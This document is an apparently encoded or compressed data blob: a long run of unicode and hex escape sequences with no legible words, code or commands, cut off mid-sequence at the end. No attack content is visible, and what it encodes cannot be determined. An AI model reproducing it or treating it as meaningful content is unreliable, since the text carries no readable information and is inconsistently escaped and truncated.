AAF\u40DC\u0AC0\u70A2\u11A2\u1DA1\u0503\u21F1\u168C\u742C\u4AB0\u24A2\u3447\u4121\u01FF\u5479\u24C4\u3646\u20D4\u29A2\u2284\u6628\u5BA1\u10AF\u4354\u15DC\u7ACD\u5342\u503C\u4350\u06E5\u2043\u4488\u3DAC\u209D\u0CC1\u34BC\u682A\u1463\u7780\u2323\u0637\u2060\u41AA\u3864\u450C\u0FA1\u6A35\u618C\u07C0\u02D3\u0320\u080C\u6050\u40B0\u08AB\u7274\u31A4\u72A3\u04CC\u1545\u2C21\u4348\u30C4\u6D64\u03B0\u4228\u0876\u0C31\u09A4\u705E\u34A0\u2059\u01E8\u0824\u645E\u4560\u4A2E\u40C1\u3130\u493D\u6683\u1962\u0224\u02A2\u33A0\u1880\u44E0\u2F57\u70D3\u4729\u3631\u0178\u1520\u685B\u1034\u2B23\u2433\u20F0\u7329\u40B1\u44A9\u34B3\u4210\u19A0\u2221\u21E4\u2312\u0E76\u1D30\u7621\u55B9\u0291\u3621\u10D9\u15A2\u3E0D\u11B2\u06A1\u1896\u228C\u0320\u6098\u6275\u6638\u202A\u0422\u5C3C\u4060\u0DCB\u642A\u7D28\u02D6\u4829\\x79\u0123\u0432\u05FE\u3859\u51E8\u1744\u4630\u0628\u69AA\u505F\u01F7\u023D\u49B8\u0262\u5C28\u4748\u3449\u233B\u0CB8\u46A3\u0CB1\u4DE1\u0359\u71A8\u06A1\u6548\u2034\u0E24\u4EC4\u2760\u5B20\u70B8\u0D01\u0327\u083F\u4045\u1460\u1869\u4832\u7BC0\u0FB5\u6CAE\u4795\u3218\u19A0\u0EEC\u104D\xD4\u1841\u4123\u405A\u71FA\u01E1\u23A1\u5885\u0168\u10C1\u1C29\u744D\u13A9\u0A6D\u2A2D\u1891\u0A47\u19A1\u0423\u0B58\u22C8\u1251\u6C26\x85\u0208\u1161\u2228\u085D\u0204\u12A9\u242B\u6085\u0114\u0510\u7A2B\u362D\u407D\u1860\u7E21\u3840\u520C\u1460\u1727\u7E80\u03D0\u1820\u1B2C\u4038\u41E8\u11B9\u6627\u5880\u437E\u1CA0\u0A60\u2828\xD4\u0C21\u3520\u702B\u4276\u51C0\u6205\\x50\u4254\u09B5\u0821\u0872\u33B0\u1CA0\u1A21\u474B\u020C\u165C\u7444\u308F\u02DA\u5961\u4127\u5884\u737C\u1D20\u4922\x93\u21EC\u182D\u0D27\u0465\u7BC0\u13A1\u1427\u145F\u0218\u1340\u1B20\u6838\u02FD\u4720\u3828\u1845\u6930\u453C\u1623\u6860\u4064\u0E61\u362E\u347A\u426C\u0501\u0420\u6093\u218C\u0DCD\u5720\u706C\u4088\u1280\u25AE\u204D\u4321\u0F41\u5F4C\u5043\u0386\u1080\u51AD\u767F\u120C\u1179\u4E2B\u1248\u22A4\u2220\u122D\u7861\u02D8\u14A5\u30E8\u1896\u20E6\u0FE0\u0C26\u6966\u4060\u17A0\u5069\u7F64\u6160\u4720\u7E24\u3043\u4284\u5061\u5C2E\u343E\u40F0\u1362\u4924\u382D\u4214\u1160\u0C2B\u245C\u4160\u0B39\u1A85\\x3e\u4219\u5254\u0D60\u3081\u21EA\u1BA1\u402C\u508A\u7938\u0A61\u4226\u687B\xE0\u0381\u6825\u0887\u01C4\u1961\u282D\u5949\u0178\\x24\u5222\u3065\u01E4\u0E63\u082D\u7633\u03B0\u13E1\u0A23\u0874\u01A0\u0720\u3029\u4033\u23AE\xF9\u642C\u4026\xA4\u2C41\u082E\u6058\u2348\xE1\u0DED\u3830\u46A4\u3CE0\u0527\u7058\u2398\u13A0\u38C0\u3075\u03B8\u0A70\u0E27\u0858\u20D4\u0140\u7040\u1087\xBC\u0AE0\u102E\u406F\u0298\u03A4\u7129\u182C\u1168\u1A90\u5A2E\u3027\u0320\u0135\u35A9\u0C5D\u40F0\u0E60\u0388\u5043\u414B\u1433\u642C\\x28\u01A4\u16C0\u122E\u4889\u4328\u0F40\u26A2\u3893\u02D8\u0140\u1B2C\u106F\u036E\u06A1\u0320\u4896\u2142\u13E1\u6827\u1429\u5073\u1989\u1C24\u3830\u6B9C\u19A1\u2E2D\u3071\xD4\u1CE0\u31A1\u1A4C\u3178\u0E61\u132B\u047A\u2298\u1321\u2423\u4060\u436C\u18A1\u4E27\u505F\u0332\u2199\u13C2\u686C\u026C\u13A0\u2621\u5833\u0100\u0B80\u5029\u0C89\u52A8\u1061\u2A24\u4892\\x34\u0A21\u66AC\u1050\u0385\u54D0\u4ECB\u304D\u01EA\u06A1\u0D2D\u3E67\u3319\u0FE0\u5A24\u384F\u1BC0\u03C1\u4C2C\u4089\u636C\u1EF2\u61AA\u0C38\u61E8\u17A1\u0322\u686E\\x60\u14E0\u6467\u0892\xB8\u1D21\u642A\u103A\u036C\u0E61\u7145\u5089\u42A8\u0240\u5B26\u6512\u0160\u18F1\u25A9\u488F\u02F8\u1AF4\u2D27\u1441\u4A04\u15E1\u012B\u2852\u73D2\u16B1\u2A63\\x61\u0320\u19E0\u31A4\u4893\u2138\u1920\u7B24\u2187\u03B8\u1160\u1A22\\x38\u6074\u0329\u4424\u483A\u3270\u1224\u472B\u58D8\u4230\u1320\u1A2A\u2033\u0224\u18B1\u412E\u305C\u70C9\u4421\u2222\u5139\u70E0\u0260\u65E6\\x2d\u1A87\u1BE0\u472A\u206E\u4178\u0940\u1B2A\u2065\u01A4\xE1\u1E29\u6880\u0178\u0360\u6E00\u7069\u4B6C\u1341\u7E8C\u402D\u0230\u0E41\u2225\u105F\u032A\u1D20\u562C\u7928\u416E\u4620\u0C2B\u7295\u4A98\xAA\u462E\u6439\u2044\u0C41\u6E82\u7722\u40CF\u1A63\u4E35\u5D7E\u420C\u0F61\u0427\u682D\u276C\u1DA0\u0A0E\u602C\u22F4\u0FAD\u032B\u6096\u0160\u19A1\u1823\u0C38\u020C\u1F21\u2E28\u1089\u7858\u0B61\u2A2B\u5754\u40E4\u0301\u4123\u7860\u432A\u12A1\u42A3\u205E\u407C\u10A4\u2BE0\u2C54\u412E\u4EF5\u74A5\u5886\u03D0\u1161\u5C2F\u3699\u5BD0\u0141\u2829\u7033\u4088\u1EE8\u7D86\u6A99\u0740\u0670\u6029\u4049\u0330\u15E1\u0828\u0860\u43FC\u45B9\u5728\u4043\u4034\u1F20\u5629\u0C72\u6173\u5BA0\u2028\u3432\u6368\u0420\u5A28\u4041\u42A8\u02C0\u3023\\x3c\xB6\u05C0\u1020\u282A\u422C\u0941\u4C28\u4092\u03A7\u0C49\u082E\u3454\u4056\u07D3\u42A9\u1866\u02F8\u1081\u6421\u2823\u0A08\u1120\u6607\u046A\u0240\u0381\u0A2E\u5044\u2284\u4801\u53A7\u431C\u0214\u0380\u0C25\u5081\u5526\u2931\u282E\u7D5C\u4254\u1120\u41B7\u145C\u420C\u18BC\u47A8\u405E\u4068\u07E0\u57CB\u7285\u0321\u5861\u2D8E\u4F4D\u4068\u017D\u3527\u083A\\x7c\u1D80\u48AB\u6047\u546E\u051C\u122E\u2083\u5464\u15AA\u1A2F\u10D0\u01E4\u0880\u7B2D\u1830\u34EE\u0901\u4272\u6896\\x74\u01E1\u4088\u1085\u5266\u0721\u3626\u3D64\u0280\u08E0\u3127\u0450\u0350\u0B80\u7D2C\u034B\u45F5\\x38\u0947\u488C\u55A0\u0E31\u6427\u6A81\u233D\u2381\u4A39\u2A7F\u107C\u017D\u4C26\u6AA2\u3568\u0E41\u4775\u1491\u18D4\u1960\u3124\u4825\u3A70\u136A\u5A27\u706E\u4168\u017C\u4289\u6050\u3735\u590B\u3E67\u5027\u0270\u0E41\u1D21\u5025\u3AF2\u1DE5\u6425\u379B\u1A40\u15E1\u2A27\u7050\u4320\u0F60\u5A20\u5794\u0222\u3080\u40ED\u3825\u3B19\u1840\u6026\u0850\u411C\u16B1\u4775\\x75\u01CE\u1870\u312C\u207E\u02A4\u1DE8\u6029\u0C65\u025E\u590B\u0322\u3086\u02F8\xC0\u172F\u56AD\u0138\u1CE1\u12EE\u6054\u2240\u1BA1\u682B\u2480\u4938\u0A70\u0B00\u2875\u026C\u0F61\u3C25\\x38\u633D\u3251\u0229\u7028\u74E4\u137B\u4543\u6192\u6608\u0C40\u0B06\\x38\u40C9\u5521\u6CF0\u5780\u0145\u2641\u0A2B\u3074\u033D\u36B0\u7D21\\x61\u01E4\u1040\u1B2C\u3AEF\u0290\u16E0\u4D71\u2874\u3240\u04E0\u4725\u5028\u4310\u0800\u43E0\u5484\u03B0\u0621\u362B\u724E\u75E4\u1561\u5027\u5041\u7224\u08E1\u11A1\\x43\u411C\u0220\u3425\u148E\u01EC\u3061\xB9\u4064\u02F2\u0260\u3F28\u187A\u237A\u590A\u7E21\u102B\u4088\u1561\u2CAC\u3AF6\u562C\u0AE0\u1225\\x78\u16A2\u3A80\u342E\u3AAA\u40BD\u1800\u1B2C\u1B94\\x60\u1C55\u44A3\\x2a\u42F8\u0241\u2E29\u1823\u033D\u3320\u67E9\u4875\u018C\u1BA0\u0B07\u0443\u4122\u0808\u3025\u506F\u40B8\u0A71\u4021\u54D9\u0188\u1D20\u186D\u708B\u7762\u3CA1\u3E60\u5883\u570F\u1080\u5A25\u5881\u2180\u7C40\u262C\u1B8B\u4060\u0141\u4770\u2886\u02C8\u0241\u1C23\u0783\u547C\u1C1A\u1A3E\u6043\u5650\u1CF0\u472B\u163F\u42DE\u1121\u4F70\u308F\u0228\u0641\u506B\u2949\u71A4\u0E41\u6826\u5EE4\u01E2\u0E40\u33FE\u3046\u7640\u1461\u2E31\u5034\u6614\u017C\u4724\u389A\u5240\u0A61\u242C\u4036\u4329\u0970\u6776\u082C\u1348\u190B\u4F74\u0486\\x60\u0E60\u0B07\u0EE1\u013E\u451D\u477F\u7D81\u2208\u0501\u3E66\u1090\u313C\u01E1\u0327\u487A\u644B\u5158\u4721\\x7a\u411C\u1111\u082B\u7F1A\u5330\u1CA1\u11A0\u5771\u01E4\u1961\u0EC1\u2899\u666F\u2F54\u102D\u1896\u240F\u1440\u1B20\u7087\u0188\u13C1\u3E68\u0821\u4295\u20EB\u6424\u4838\u0350\u190B\u1D21\u29A8\u418C\u4931\u0C54\u3898\u0834\u5DA6\u7228\u1A11\u26F8\u0E71\u6078\u6643\u0122\u1340\u3424\u1E45\u2208\u0984\u0D4C\u3ADD\u43AB\u56FD\u383C\u3AEE\u0277\u1081\u6823\u1203\u5450\u14A0\u40A9\u1875\u03C4\u7CF1\u70E7\u5859\u7697\u250A\u312A\u7028\u4398\u1DA0\u4CF3\u1C75\u3BB0\u0AE1\u022E\u36E4\u0348\u0A20\u3428\u1096\xF0\u0A06\u382A\u2096\u2064\u0AE1\u16BD\u41FC\u0C88\u0808\u1CF9\u5522\u20D4\u0FC0\u3959\u4F00\u42D7\u4333\u362C\u4F00\u4410\u3747\u2977\u5EA3\u77EF\u3120\u4AA6\\x6e\u420C\u7DA7\u11A4\u302F\u0218\u1DB1\u0120\u5769\u42EA\u2360\u52A1\x88\u2F80\u57FD\u2B4E\u7AF2\u6160\u0300\u4BBC\u606C\u2F2A\u1866\u4625\u1243\u033D\u390D\u6CF2\u6E25\u5B34\u4C20\u1B2E\u206B\u03AB\u450B\u59C7\u5893\u2319\u17A7\u0828\u182D\u020C\u193A\u7240\u5780\u4088\u0B81\u0323\u207F\u10B4\u68E1\u782E\u3468\u61C4\u175D\u477D\u7085\u01C4\u1BE0\u0620\u4877\u033D\u3840\u262C\u2036\u41E8\u1FC0\u0B0F\u4027\u02C0\u0240\u5A28\u1041\u7106\u070C\u0E2D\u385F\u0E40\u1D2A\u2D21\u5096\u03C0\u0476\u5A27\u0844\u20E7\u3EB6\u0B0A\u5043\x81\u0361\u5C29\u6841\u7142\u02C1\u6D01\u588B\u42FB\u354B\u0220\u70BF\u43B0\u0406\u60F1\u5022\u42EC\u53C0\u0E2A\u087A\u422C\u7725\u6D8C\u3B0B\u0D22\u1161\u1850\u5729\\x74\u1461\u3522\u3059\u02F4\u16B5\u0822\u6F96\u22F8\u1321\u4C25\\x33\u2050\u15A0\u4ACE\u606E\u4224\u1A91\u4E21\u4080\u40FE\u0D11\u5FA7\u042B\u4044\u1CA0\u4942\u343A\u034F\u0A61\u4AB0\u7033\u2168\u13A1\u0A22\u2F7A\u407C\u04F1\u42AB\u2487\u0178\u0DB8\u7A22\u3486\u02F2\u1561\u032C\u2759\u20D1\u55A0\u23BF\u1E0E\xBA\u1860\u7D2D\u1862\u03BA\u0720\u792D\u1C6A\u0266\u075D\u72A7\u5D6F\u796A\u132A\u75A2\u3460\u42D0\u16E1\u2079\u4059\xBA\u1320\u1528\u5028\u011C\u0EAA\u2020\u2ADE\u42B0\u0B60\u4E03\u2081\\x38\u154B\u4027\u1C2C\u1614\u0B1B\u51EE\u7A96\u2310\u12B9\u20B0\u605E\u40D4\u0288\u0E21\u4F2B\u4294\u1BA0\u70A5\u505C\u4270\u1AA6\u5749\u4828\u01F6\u2C40\u1A06\\x6a\u0154\u3161\u0323\u0C7B\u2B20\u1B00\u6E58\u4027\xBC\u1080\u40D7\u043A\x8A\u46A1\u2477\u706A\u0116\u16F5\u3481\u383F\u40EA\u3F20\u1AC4\u1C59\u236B\u21A0\u0921\u555A\u0E24\u0F80\u19AC\u407B\u28E4\u17E8\u3624\u53FA\u22FA\u4AE0\u2620\u6062\u0320\u1160\u16DE\u0684\\x74\xE0\u7D29\u5ECC\u5481\u1CF0\u0C24\u04D9\u22C3\u5120\u4625\u305D\u0267\u0930\u1120\u5761\u4340\u0B81\u0D2F\u085F\u2E40\u1DB1\u1F00\u2AFF\u12B0\u0A60\u4BCE\u6481\u01C4\u17E8\u1866\\x2d\u0185\u21E1\u1D20\u12D9\u5745\u6B61\u4888\u5F25\u3B59\u4141\u3E6D\u4B58\u2065\u7921\u7D5E\u6834\u5568\u0D41\u4429\u7074\u3A2C\u1AA7\u46F2\u0865\u0284\u0B61\u545E\u4074\u037C\u1413\u222E\u6BFE\u43B8\u02C0\u0928\u505B\u2A0C\u13E0\u7220\u036D\u1E08\u7280\u7D29\u708B\u43D0\u12A0\u7221\u5071\u5FAD\u70A1\u0A6D\u2202\u70F0\u054A\u4763\u1BA0\u1881\u0E40\u1B97\u0465\u5F4D\u7DA1\u422D\u21C0\u0440\u1DA1\u6C26\u3E60\u6C68\u05CF\u1398\u2068\u6356\u612F\u579D\u7C37\u76EE\u4FC0\u2391\u0871\u074C\u2651\u24BB\u786F\u1621\u0C40\u239D\u382D\u022C\u0464\u7228\u088A\u0D63\u663E\u5027\u1026\u5514\u1921\u042E\u71A3\u037C\u084D\u719B\u3B71\u0319\u0420\u4727\u042D\u5FD2\u0F3E\u051D\u382D\u2A14\u1061\u210F\u4065\u688A\u5861\u1323\u4080\u416A\u04C9\u5450\u7054\u404E\u7A80\u7927\u088A\u0F58\xC0\u6025\u315C\u4142\u1AA6\u7D2E\u646C\u4142\u0B61\u5721\u6B01\u2088\u13E1\u192E\u1F9F\u54B6\u067E\u731E\u1F27\x8A\u56B0\u7B2E\u1C09\u3960\u1AA7\u2E24\u42A3\u018C\u0C20\u5847\u460D\u5CA5\u4930\u6B1D\u3AC4\u212B\u3BE1\u11A1\u3364\xBC\u0E41\u3526\u5F5D\u0175\xE0\u6026\u018A\u0EE7\u298E\u3095\u308A\u0E84\u3519\u7427\u1068\u33A5\u2C40\u2111\u0EBE\u0340\u1F33\u5458\u0869\u41E8\u1BA1\u7193\u7500\u01EA\u1D20\u7128\u1064\u037C\u1EA2\u2726\u4833\u6DC7\u76C1\u5E36\u4B94\u2DC7\u7541\u1328\u188D\u7588\u56C4\u202A\u19EE\u56A1\u1F93\u3529\u208F\u4081\u1BA0\u1B23\u26F5\u67B8\u0F60\u688F\u3018\u5E70\xE5\u34AD\u602D\u036C\u0F3A\u469E\u6075\u032A\u0E59\u5FA3\u0C5C\u40DB\u0221\u662C\u246A\\x7c\u1160\u7CE9\u4041\u7CAF\u60E0\u3848\u407F\u1144\u1EA3\u43E2\u6887\\x64\u014D\u3E60\u6644\u2029\u6F41\u3C22\u6EC4\u2084\u64E1\u4829\u0C8A\u19A4\u01B9\u6544\u4884\u0400\u0E71\u06DE\u3FE8\u60E4\u0619\u6420\u77B4\u56F4\u027C\u14CF\u4094\xC5\u2C40\u3121\u63A1\u1D73\u5344\u2166\u5294\u5120\u2D22\u4AA1\u1047\\x44\u2053\u05B2\u1C61\u2CA3\u482A\u1B39\u61DC\u2754\u179E\u34BA\u1028\u1024\u4088\u2178\u0520\u16E0\u1B94\u3421\u4086\u01B4\xE2\u1520\u0219\u4B84\u3853\u5506\u43C1\u66AF\u0821\u7824\u2838\u247B\u011A\u0428\u1862\u47A0\u370E\u3455\u4A3F\u0942\\x5f\u2660\u3DA7\u2022\u503A\\x61\u7681\u07E8\u08A0\u2E2C\u603A\u3EEC\xB8\u07B0\u39A1\u5726\u40BA\u4392\u01C6\u03A8\u1E7A\u2132\u0424\u4029\u404D\u62CA\u44F2\u1A9C\u7C05\u303C\u4036\u406E\u0600\u1AA6\u5421\u3A24\u16DF\u5CEE\u0266\u0830\u2220\u2C73\\x24\u5D6E\u4189\u0168\u1A90\u6161\u0367\u0459\u6EE2\xDF\u0E9F\u1CE4\u4A42\u483A\u705D\u41B0\u0700\u01B8\u34A3\u4C29\u605B\\x56\u2AA1\u4C72\u2061\u6601\u3430\u404B\u7105\u056A\u5D84\u18B9\u6128\u1829\u60A8\u0298\u0320\u1F60\u6131\u6032\u3231\u1080\u058F\u0640\u4EA1\u7222\u2C3F\u70A5\u1204\u0938\u28AC\u09B5\u7D2F\u6049\u302A\u0733\u55E0\u2963\u6622\u7750\u4051\u01EE\u030A\u1C41\u1E21\u6025\u5028\u40AC\u0261\u57A0\u7973\u4C26\u0834\u6A4D\u036C\u0620\u16F0\u2723\u783D\u4041\u258A\u0B3C\u4940\u2962\u1029\u6053\\x64\u6A24\u4AC0\u3B21\u5F25\u63AC\u5C4B\x9E\u0660\u0D5E\u5421\u4223\u4057\u60F3\x86\u07F0\u06A1\u3E64\u0C20\u6D38\u5914\u0734\u1A80\u6A3A\u3220\u3029\u60C7\u60F5\u07F0\u2980\u0C44\u702E\u3D98\u3D9A\u0211\u5668\u2DA2\u5DA8\u4036\u60BC\u0294\u08B6\u2A05\u5456\u7033\u106A\u0210\u01A8\u18D0\u69A2\u282C\u605D\u5B06\u0398\u0D1B\u25C4\u25E2\u7E30\u307E\u6C5A\u084C\u41A0\u6E48\u402B\u5872\u62CE\u033A\u01C0\u3991\u7BC7\u183E\u4849\u20CC\u0771\u0B88\u134B\u3004\u734E\u018D\u3329\u0630\u3A20\u1B23\u682C\\x4b\u021C\u6634\u0EF0\u7622\u782C\u3861\u1EC8\u0284\u16BF\u2242\u38AC\u3424\x9A\u20AC\u0270\u37A0\u5721\u2025\u1032\u3AC0\u47A2\u1928\u7443\u30AD\u7827\u0280\u70C5\u05C4\u0E14\u02A2\u313D\u449E\u6851\u0284\u4DDD\u3920\u4F29\u4632\u303D\u0D24\u03E8\u1B00\u023A\u1BEC\u5027\u1147\u0582\u127C\u34E0\u3121\u6038\u2062\u0158\xF0\u05C0\u6223\u5027\u2BC4\u60D4\u40F0\u09A0\u2BCD\u0824\u1C44\u5C58\u41C6\u0470\u1A80\u7A63\u1825\u304B\u3292\u416A\u06B0\u0564\u31A1\u2B72\u305F\\x78\u2140\u0720\u7878\u2029\u603C\u2038\u05EA\u04A0\u01A0\u4721\u553B\u1359\u384E\u0612\u02C0\u5F40\\x64\u4CB5\u4077\u6168\u0490\u2721\u7E87\u76EE\u286C\u4125\u2410\u15E0\u2FC9\u0829\u2042\u6EA4\u4730\u09E0\u1241\u1C25\u367D\\x30\\x35\u40C7\u1320\u46A2\u2637\u7758\\x29\u4479\u4260\u0631\u5323\u55E1\u60DC\u40F2\u365A\u4431\u3064\u2134\u508C\u51B0\u2B98\u0480\u0C80\u4531\u182F\u2044\u4075\u0B74\u24D8\u7DC0\u182E\u304C\u6138\u22F2\u06B0\u20A0\u0522\u4A32\u307E\u0D3A\u0440\u0900\u1F64\u7139\u2033\u61F7\u480D\u0392\u3D40\u3F21\u1C38\u1026\u02BE\u62DB\u5BE0\u34A0\u4028\u2028\u2856\u22E2\u2E86\u03A9\u4425\u0538\u5B7B\\x7b\u32F8\u0300\u46A0\u2E27\u1437\u2869\xE4\u0BA0\u7DE2\u5FA7\u5E47\u0686\u6215\xC8\u1BDC\u4521\u0B4B\u4AAE\u4CDC\u0161\u1728\u51C0\u6924\u1841\u70E3\u4352\u0DD0\u0B11\u3960\u4BAB\u09A9\u40E2\u4328\u0960\u0C20\u03B5\u5429\\x39\u63C5\u0FBC\u2631\u45E7\u173A\u5C7E\u409A\u0178\u0498\u6C44\u7923\u6573\u6022\u3198\u03F9\u55EE\u4DE5\u393D\u5C93\u52E2\u4298\u02F0\u30C0\u3F21\u7157\u5C7B\u01EF\u464A\u51C0\u5229\u522E\u404D\u24DC\\x58\u07C0\u04A1\u3622\u222D\u1F93\u20C0\u05BC\u2671\u5645\u6130\u4499\u0958\u479A\u1748\u32CD\u4825\u702E\u2841\u2158\u0590\u0AE0\u51E4\u2423\u4029\u40E1\xDB\u6700\u05B3\u6269\u4034\u709F\u21A8\u0320\u1060\u1424\u3426\u3487\u1136\u24B1\u1664\u4533\u21F6\u5156\u44EE\\x57\u160A\u40E9\u6645\u213C\u3297\u40B4\u2565\u1764\u4A6D\u0E45\u7C5F\u70E0\u23D0\u531C\u09A9\u39E6\u12B7\u1489\u4945\u63C9\u19C4\u76B2\u2B02\u203F\u24E3\u141C\u4BE6\u4360\u6420\u6703\u0C22\u3200\u622A\u1860\u30C2\u72A2\u3C46\u2A7F\u1530\u0572\u1960\u2245\u6520\u127B\u2856\u0341\u2E60\u2808\u1860\u382E\u0874\u0169\u14C9\u0651\u38E4\u7BAA\u4024\u72CC\u021A\u0FA0\u1E08\u57A5\u2A77\u0893\\x73\u1430\u12F1\u4122\u582A\u6038\u7302\u125A\u1630\u271D\u2BB4\u2D4E\u7A68\u6170\u0264\u07D6\u23B0\xBC\u509F\u4204\u13E8\u0960\u233D\\x63\u2CF2\u4063\u0284\u2188\u1460\u2AEB\u44BB\u725A\u58EC\u01E4\u0290\u2E99\u39AC\u2827\\x59\\x2a\xE2\u0268\u3332\u5422\u235E\u2E9E\u0267\u6E7E\u3B40\u1068\u5436\u190F\u01EC\xE2\u1CA0\u1488\u1C29\u563A\u710C\u44D4\u08C9\u35E1\u7554\u0820\u44E6\u5D98\\x68\u12A0\u3D20\u2A29\u092A\u5A9F\u63BA\u15E8\u4743\u3B16\u042E\u34B9\u13B8\u4580\u0E80\u3911\u2F61\u5824\u150C\u0340\u1002\u09D8\u0CEA\u21EF\u1F4D\u13F5\u09C8\u17CC\u4223\u04A5\u5834\u5067\u031E\u2290\u2620\u4921\u605A\u0782\u78AC\u03F8\u03C9\u0ECA\u2AB0\u4A62\u716F\u0768\u4B04\u0938\u43AC\u0149\u7117\u40F2\u0440\u0391\u08A1\u722E\u4034\u307B\u01C7\u6DE0\u04A1\u3CEF\u6029\u1075\u3832\u03B0\u1CF9\u2967\u72B0\u5C65\u22D7\u6212\u1FD4\u3603\u3522\u6C73\u603A\u0101\u45F6\u4C91\u2462\u5823\\x3e\u202C\\x72\u47DC\u1A9D\u4221\\x26\u1092\\x4e\u2760\u0634\u4552\u502C\u4D57\xAD\u032B\u4670\u2A21\u1D22\u402F\u108E\\x3a\u099E\u0300\u4BA6\u11B3\u1A96\u5944\u02B0\u0C40\u37E0\u1C68\u6E44\x84\u0139\u75C2\u3340\u702A\u1A2A\u44DA\u0A26\u03B7\u4186\u2291\u4125\u7030\u7C77\u01DC\u0179\u1C7A\u1944\u7AA1\u584F\xDD\u5850\u0B70\u0A21\u1D20\u4B40\u5036\u41CE\u010A\u0240\u1A21\u374C\u705E\u68D6\u26AC\u1DE0\u24E1\u2221\u4037\u6444\u2128\u04B8\u3320\u23A3\u5021\u0485\xF7\\x50\u0C60\u2FB0\u6026\u7822\u2050\u4088\u0264\u3120\u3022\u3228\u6845\x83\u67DC\u14C0\u4AA3\u5600\u242D\u1F43\u1C69\u4DC8\u1CA0\u0722\u7A07\u582B\\x29\u0284\u0190\u352D\u50E6\u2B69\u597D\u6947\u5760\u1C64\u41A3\u1421\u7E6D\u412C\u01D7\u07D0\u3FF2\u262D\u70AB\u4CE4\u0191\u66DE\u3820\u7BA7\u450C\u7036\u60FF\u08B8\u0338\u21B0\u0142\u1C2C\\x4d\u40B7\u0437\u0800\u5329\u7421\\x34\u40DE\u2100\u0EA0\u1A9C\u28A7\u202D\u1093\u2116\u0634\u0D5E\u2922\u4C05\u5841\u056B\u5050\u09F0\u0FE0\u1D73\\x34\u3550\u406C\u07E4\u0B1A\u5B23\u022B\u1F4A\u2A9B\u02DF\u13B3\u13A2\u0E28\u4A7C\u4054\u4144\u0ED6\u0D3C\u29C9\u76B9\u6058\u0592\u411C\u0A54\u54C1\u7D17\u3237\u58D4\u4116\u0676\u4690\u13B1\u4221\u5050\u20FC\\x2f\u6190\u20A1\u50C0\u1B7F\\x4b\u2CA4\u3320\u16C1\u6F23\u626B\u724F\u4904\u4B2F\u07D0\u2620\u7A26\u2655\u208A\u0CD6\u0248\u08F6\u2459\u54B1\u5F53\\x4d\u630A\u40CE\u1568\u2621\u25B5\u4070\u2330\u02A0\u0854\u198B\u6F45\u5053\u01FC\u5A91\u0C20\u3D95\u0A54\u102A\\x45\u228B\u236F\u4640\u5A60\u63A8\u0822\u2080\u033D\u23B2\u5E6A\u054A\u5669\u1D6C\\x6e\u06D8\u1520\u4120\u20E7\u46C7\u20E4\u0218\u0764\u085D\u42A6\u4C24\u7044\u421E\u4E0E\u5332\u1C44\u4E2D\u183D\u1D11\u7860\u0902\u192A\u1124\u776D\u30AC\u118C\u0430\u1060\u23A0\u03EF\u37C0\u6058\\x32\u47FD\u2BA1\u4226\u6563\\x43\u013D\u56D8\u0358\u7621\u1122\u3045\u24AD\u037C\u0D58\u0F84\u79A8\u164B\u631E\u3210\u0488\xCC\u7C21\u7221\u4E4C\u3056\u1B7B\u1950\u352C\u1126\u4C29\u107F\u1074\u0BE8\u18B0\u5420\u4E25\u5033\u0269\u02F2\u01F7\u0268\u1823\u5643\u1E62\u1167\u622D\u187E\u68B6\u2FA3\u3151\x90\u4640\u0C20\u1F61\u3445\u292D\u1025\u710C\u3510\u1820\u2048\u6822\u2ED4\u1581\u5960\u02D8\u2660\u1A06\u7827\u7031\u29F8\u06F4\u5AA6\u2962\u67BA\u402E\\x47\u032A\u01BE\u06E1\u3621\u1827\u706B\u719D\u030D\u4800\u7B00\u33BE\u0EC2\\x38\u22D0\u09A0\u2661\u2222\u2435\u602A\u40A7\u4250\u1422\u7361\u2522\u697D\u1A67\u028D\u2BE0\u30C1\u0421\u2760\u555C\u40E9\u4D60\u082A\u33A3\u656D\u3837\u1EDE\u22E0\u12B5\u1C61\u7A73\u5E36\u4896\u21C8\u3188\u06FC\u7B67\u4942\u4AA9\u60E4\u0409\u42CD\u09A0\u7D2D\u3863\u10EC\u01A8\u0158\u0D5E\u04A1\u3C2E\u204D\u1089\u1A9B\u6DE0\u30E1\u0334\u7828\u608F\u60C0\\x27\u4F80\u5223\u5829\u4F34\u5058\xA0\u063B\u0C21\u5450\u482F\u2051\u5518\u6328\u054A\u2849\u2529\u2047\u2078\u2B70\u69E0\u1EC3\u53A0\u482F\u1023\u014F\u7025\u2F36\u346B\xE4\u3852\\x5f\u0142\u0815\u1674\u7924\u282E\u2886\u0172\u0590\u16C0\u3544\u2022\u6EC6\u64A0\u43B8\u06C4\u4FC9\u1923\u482D\u0CEF\u01DE\u0612\u1160\u5220\u33A7\u682F\u6090\u404D\u2CC5\u37E0\u406E\u76B1\u2358\u203C\u0455\u5798\u39CA\u282B\u244D\u40AD\xD2\u2C30\u1CF5\u1D26\u0F6F\u202D\u01B7\u53BA\u45CE\u23A2\u1428\u5032\u76BF\u1AA8\u0CB3\u1861\u4C25\u70C3\u134B\u6D1C\u50C8\u08E0\u13A3\u5824\u484F\u5084\u6800\u5CE0\u1241\u76C9\u1823\u38E2\u0210\u0F6F\u5DA0\u1222\u23AC\u1426\u0868\u4060\u0DD8\u2129\u2C27\u6A7C\u134D\u4146\u2628\u11C0\u3C4B\u3D30\u1D58\u31B8\xD4\u0F5C\u0320\u7924\u602F\u502C\u11D8\u31F5\u30F6\u7660\u602C\\x45\u2EAA\u5A18\u0580\u3F65\u4023\u62E8\u606E\u51F8\u04B8\u03F6\u4420\u3738\u3CC4\u60C8\u0348\u0975\u22EA\u062D\u282A\u3C8A\u0C2A\u77F4\u55D0\u1FB7\u41A3\u7831\u6037\u02F8\u023B\u0698\u7924\u7421\u1080\u1958\u483D\u039E\u7475\u144F\u46AA\u2CEA\u0364\u5140\u3020\u7AAA\u677D\u4899\u55CE\u7719\u1585\u49A3\u5163\u0C25\u7A10\u1BEA\u6D90\u082D\u1325\u5C51\\x48\u6378\xF0\u0A20\u0920\u3421\u503A\u2070\xC5\u28F0\u3720\u4940\u303F\u1AEE\xCC\u0305\u3E74\u46A2\u782B\u37C9\u50A4\u3251\u61A4\u11A0\u1A05\u5E3C\u1864\u0174\u0690\u1580\u1823\u7304\u302C\u7268\u407C\u0580\u0698\u7E26\\x22\u3C78\u1BC6\u0746\u2800\u5E22\u7471\u4F4D\u2058\u714A\u686E\u18DC\u3824\u0758\u375B\u0D89\u3270\u16E0\u5623\u29E4\u17A9\u6046\u0290\u095D\u2620\u0521\u4039\u7908\u2570\u121D\u0A20\u02D6\u6975\u5040\u6106\u0356\u0992\u0FE1\u7237\u302F\u2022\u61F0\\x5d\u42C2\u4C68\u5AFC\u746B\u3839\u73B4\u0D60\u2FBC\u50